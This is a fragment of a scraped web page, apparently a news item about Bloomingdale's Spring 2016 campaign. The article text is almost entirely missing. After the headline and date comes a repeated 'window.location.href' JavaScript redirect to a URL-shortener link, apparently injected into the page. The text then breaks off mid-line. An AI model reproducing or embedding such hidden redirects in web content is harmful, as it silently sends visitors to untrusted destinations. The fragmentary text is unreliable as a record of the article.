
Bloomingdale’s Spotlights Exclusive Designs for
Spring 2016 Campaign
April 15, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...